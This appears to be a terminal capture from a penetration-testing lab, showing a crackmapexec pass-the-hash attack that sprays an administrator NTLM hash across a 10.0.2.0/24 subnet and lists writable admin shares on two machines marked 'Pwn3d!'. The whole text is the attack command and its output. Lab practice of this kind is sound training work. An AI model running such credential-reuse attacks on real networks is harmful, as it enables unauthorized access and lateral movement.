 ┌──(b33f㉿kali)-[~]
└─$ crackmapexec smb 10.0.2.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth --shares
SMB 10.0.2.2 445 DESKTOP-RE451QO [*] Windows 10 Pro 19045 x64 (name:DESKTOP-RE451QO) (domain:DESKTOP-RE451QO) (signing:False) (SMBv1:True)
SMB 10.0.2.2 445 DESKTOP-RE451QO [-] DESKTOP-RE451QO\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.2.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.2.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 10.0.2.221 445 SPIDERMAN [+] SPIDERMAN\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.220 445 PUNISHER [+] PUNISHER\administrator:64f12cddaa88057e06a81b54e73b949b (Pwn3d!)
SMB 10.0.2.250 445 HYDRA-DC [-] HYDRA-DC\administrator:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
SMB 10.0.2.221 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.2.221 445 SPIDERMAN Share Permissions Remark
SMB 10.0.2.221 445 SPIDERMAN ----- ----------- ------
SMB 10.0.2.221 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.221 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.2.220 445 PUNISHER [+] Enumerated shares
SMB 10.0.2.221 445 SPIDERMAN IPC$ READ Remote IPC
SMB 10.0.2.220 445 PUNISHER Share Permissions Remark
SMB 10.0.2.220 445 PUNISHER ----- ----------- ------
SMB 10.0.2.221 445 SPIDERMAN Share READ,WRITE
SMB 10.0.2.220 445 PUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.2.220 445 PUNISHER C$ READ,WRITE Default share
SMB 10.0.2.220 445 PUNISHER IPC$ READ Remote IPC
SMB 10.0.2.220 445 PUNISHER Share READ,WRITE